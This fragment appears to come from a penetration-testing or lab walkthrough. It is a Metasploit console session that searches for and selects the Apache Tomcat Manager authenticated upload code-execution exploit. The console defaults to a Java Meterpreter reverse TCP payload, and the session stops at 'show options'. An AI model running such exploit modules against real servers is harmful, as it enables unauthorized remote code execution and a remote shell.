 msf6 > search tomcat_mgr_upload
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_upload  2009-11-09       excellent  Yes    Apache Tomcat Manager Authentica
ted Upload Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_upload
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options